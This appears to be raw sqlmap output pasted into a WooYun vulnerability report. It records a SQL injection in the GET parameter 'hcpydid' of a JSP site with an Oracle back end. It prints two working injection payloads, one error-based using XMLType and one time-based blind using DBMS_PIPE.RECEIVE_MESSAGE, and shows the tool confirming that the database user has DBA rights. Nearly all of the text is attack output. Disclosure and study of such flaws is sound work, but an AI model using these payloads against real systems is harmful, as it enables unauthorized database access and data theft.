 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: hcpydid (GET)
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: hcpydid=1' AND 5276=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113
)||CHR(120)||CHR(112)||CHR(106)||CHR(113)||(SELECT (CASE WHEN (5276=5276) THEN 1
 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(106)||CHR(107)||CHR(120)||CHR(113)||CHR(6
2))) FROM DUAL) AND 'Lixi'='Lixi
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: hcpydid=1' AND 4894=DBMS_PIPE.RECEIVE_MESSAGE(CHR(118)||CHR(104)||C
HR(101)||CHR(69),5) AND 'mLDT'='mLDT
---
[10:04:19] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[10:04:19] [INFO] testing if current user is DBA
[10:04:21] [WARNING] reflective value(s) found and filtering out
current user is DBA:    True
[10:04:21] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
www.wooyun.org